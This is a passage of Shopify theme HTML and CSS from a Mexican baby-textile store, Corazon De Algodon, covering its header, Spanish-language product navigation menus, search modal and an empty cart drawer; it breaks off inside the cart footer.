  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 130px;
      max-width: 130px;
    }
  }

  


  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--middle-center header--mobile-center page-width drawer-menu header--has-menu"><header-drawer data-breakpoint="desktop" data-desktop-type="drawer" data-drawer="r3s2RwlTs8fx3B7kJpWyzKV4FNfxHCmBYAX9PwvRssjlqP8IAeQlPtl5IzWPCSznvt8Jcnk1LXsS3tf1AyhsRtiT1OPAhBNrUsDQVLy53E9R69tJnDclXm3q7lw42c2hXzRBWhOfuVdTxRTfscPdoHbRYvUgZTyuF7fdfwGzECcWcVypuM3QdXtsvvmHaTiw/icXTwDEK6SOOzSXUIgITtKdx2sudmogT9qqwnE5gnoBRQUJOnHX0XQKq+N1KQNi8X1jzdU9b1DA9QOpq/R6g1KUAwrniSDrHsU7OTvwGpUmWfqe0LFOGigX9XN1wGWZC/Zg8rZJ+zotUFdrnTWlbGBA5AcGbSOrr9PlEgatLhR+/tyR1/9Es6LXPFx6RpSBIQNYCnqShTeLd8gd+GdfUUhQ9/qmw6POVlcb8K732hihS1go4y1cI/5yGfhL8w78">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menú">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Inicio
                    </a></li><li><details id="Details-menu-drawer-menu-item-2">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Todos los productos
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-todos-los-productos" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Todos los productos
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Todos los productos
                                  </a></li><li><a href="/collections/baby-cover" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Baby cover
                                  </a></li><li><a href="/collections/banderines" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Banderines
                                  </a></li><li><a href="/collections/dona-de-lactancia" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Dona de lactancia
                                  </a></li><li><a href="/collections/falda-para-cuna" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Falda para cuna
                                  </a></li><li><a href="/collections/juegos-de-cama" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Juegos de cama
                                  </a></li><li><a href="/collections/juegos-de-cuna" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Juegos de cuna
                                  </a></li><li><a href="/collections/varios" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Kit de bienvenida
                                  </a></li><li><a href="/collections/kit-de-recien-nacido" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Kit de recién nacido
                                  </a></li><li><a href="/collections/manta-mensual" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Manta mensual
                                  </a></li><li><a href="/collections/manta-polar" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Manta polar
                                  </a></li><li><a href="/collections/nidos" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Nidos
                                  </a></li><li><a href="/collections/pijamas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Pijamas
                                  </a></li><li><a href="/collections/manta-tipo-swaddle" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Swaddle
                                  </a></li><li><a href="/collections/sabana-con-diseno" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Sabanas
                                  </a></li><li><a href="/collections/tapete" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Tapetes
                                  </a></li><li><a href="/collections/teepee" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Teepee
                                  </a></li><li><a href="/collections/textiles-para-enmarcar" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Textiles para enmarcar
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-3">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Diseña desde cero 
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-disena-desde-cero" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Diseña desde cero 
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/disenos-personalizados" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Todos los productos
                                  </a></li><li><a href="https://www.corazondealgodon.com.mx/products/juego-de-cuna-persoonalizable" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Juego de cuna
                                  </a></li><li><a href="https://www.corazondealgodon.com.mx/products/kit-de-bienvenida" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Kit de bienvenida
                                  </a></li><li><a href="https://www.corazondealgodon.com.mx/products/trenza-personalizada" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Trenza
                                  </a></li><li><a href="https://www.corazondealgodon.com.mx/products/swaddle-personalizada" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Swaddle
                                  </a></li><li><a href="https://www.corazondealgodon.com.mx/products/manta-mensual-personalizable" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Manta mensual
                                  </a></li><li><a href="https://www.corazondealgodon.com.mx/products/cojin-decorativo" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Cojines
                                  </a></li><li><a href="https://www.corazondealgodon.com.mx/products/textiles-para-enmarcar-personalizado" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Textiles para enmarcar
                                  </a></li><li><a href="https://www.corazondealgodon.com.mx/products/dona-de-lactancia-personalizada" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Dona de lactancia
                                  </a></li><li><a href="https://www.corazondealgodon.com.mx/products/kit-recien-nacido" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Kit de recién nacido
                                  </a></li><li><a href="https://www.corazondealgodon.com.mx/products/manta-polar-personalizable" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Manta polar
                                  </a></li><li><a href="https://www.corazondealgodon.com.mx/products/baby-cover-personalizable" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Baby cover
                                  </a></li><li><a href="https://www.corazondealgodon.com.mx/products/falda-para-cuna-personalizada" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Falda para cuna
                                  </a></li><li><a href="https://www.corazondealgodon.com.mx/products/juego-de-cama-venado" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Juego de cama
                                  </a></li><li><a href="https://www.corazondealgodon.com.mx/products/tapete-personalizado" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Tapete
                                  </a></li><li><a href="https://www.corazondealgodon.com.mx/products/sabana-de-cajon-con-diseno-personalizado" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Sabana
                                  </a></li><li><a href="https://www.corazondealgodon.com.mx/products/pijama-personalizada" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Pijamas
                                  </a></li><li><a href="https://www.corazondealgodon.com.mx/products/banderines-personalizados" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                     Banderines
                                  </a></li><li><a href="https://www.corazondealgodon.com.mx/products/nido-personalizable" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Nido
                                  </a></li><li><a href="https://www.corazondealgodon.com.mx/products/cortina-personalizable" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Cortina
                                  </a></li><li><a href="https://www.corazondealgodon.com.mx/products/teepee-personalizado" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Teepee
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="/account/login" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Iniciar sesión</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                  <a href="https://www.facebook.com/corazondalgodon" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.instagram.com/corazondalgodon/#" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                  </a>
                </li></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<a href="/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 32.72058823529412%"
            
          ><img src="//www.corazondealgodon.com.mx/cdn/shop/files/Asset_1-8.png?v=1748988838&amp;width=500" alt="Corazon De Algodon" srcset="//www.corazondealgodon.com.mx/cdn/shop/files/Asset_1-8.png?v=1748988838&amp;width=50 50w, //www.corazondealgodon.com.mx/cdn/shop/files/Asset_1-8.png?v=1748988838&amp;width=100 100w, //www.corazondealgodon.com.mx/cdn/shop/files/Asset_1-8.png?v=1748988838&amp;width=150 150w, //www.corazondealgodon.com.mx/cdn/shop/files/Asset_1-8.png?v=1748988838&amp;width=200 200w, //www.corazondealgodon.com.mx/cdn/shop/files/Asset_1-8.png?v=1748988838&amp;width=250 250w, //www.corazondealgodon.com.mx/cdn/shop/files/Asset_1-8.png?v=1748988838&amp;width=300 300w, //www.corazondealgodon.com.mx/cdn/shop/files/Asset_1-8.png?v=1748988838&amp;width=400 400w, //www.corazondealgodon.com.mx/cdn/shop/files/Asset_1-8.png?v=1748988838&amp;width=500 500w" width="200" height="65.44117647058823" class="header__heading-logo header__heading-logo--main">
</a><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Búsqueda">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Búsqueda">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Cargando..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="r3s2RwlTs8fx3B7kJpWyzKV4FNfxHCmBYAX9PwvRssjlqP8IAeQlPtl5IzWPCSznvt8Jcnk1LXsS3tf1AyhsRtiT1OPAhBNrUsDQVLy53E9R69tJnDclXm3q7lw42c2hXzRBWhOfuVdTxRTfscPdoHbRYvUgZTyuF7fdfwGzECcWcVypuM3QdXtsvvmHaTiw/icXTwDEK6SOOzSXUIgITtKdx2sudmogT9qqwnE5gnoBRQUJOnHX0XQKq+N1KQNi8X1jzdU9b1DA9QOpq/R6g1KUAwrniSDrHsU7OTvwGpUmWfqe0LFOGigX9XN1wGWZC/Zg8rZJ+zotUFdrnTWlbGBA5AcGbSOrr9PlEgatLhR+/tyR1/9Es6LXPFx6RpSBIQNYCnqShTeLd8gd+GdfUUhQ9/qmw6POVlcb8K732hihS1go4y1cI/5yGfhL8w78">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Búsqueda"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Búsqueda</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Borrar término de búsqueda">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Búsqueda">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Cerrar">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Iniciar sesión</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 35.53 44.83" style='transform: scale(0.9);'>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.36,10.93l29.38-.08q.72,16.41,1.45,32.8H10.66Z" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.39,10.85V9.52a7.7,7.7,0,1,1,15.39,0v1.33" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.12,15.46a7.7,7.7,0,0,0,15.08,0" transform="translate(-9.16 -0.32)"/>
    </svg>
<span class="visually-hidden">Carrito</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Corazon De Algodon",
    
      "logo": "https:\/\/www.corazondealgodon.com.mx\/cdn\/shop\/files\/Asset_1-8.png?v=1748988838\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/www.facebook.com\/corazondalgodon",
      "",
      "https:\/\/www.instagram.com\/corazondalgodon\/#",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/www.corazondealgodon.com.mx"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Tu carrito"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Tu carrito esta vacío</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Cerrar"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Seguir comprando
                </a>
              
<p class="cart__login-title h3">¿Tienes una cuenta?</p>
                <p class="cart__login-paragraph">
                  <a href="/account/login" class="link underlined-link">Inicia sesión</a> para finalizar tus compras con mayor rapidez.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Carrito • 0 articulos
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Cerrar"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              
              <div class='cart-timer color-inverse' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <strong>Carrito reservado por 
                <countdown-timer data-duration="300"></countdown-timer>
              </strong>
              </div>
            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Cargando...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'>$ 0.00</span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
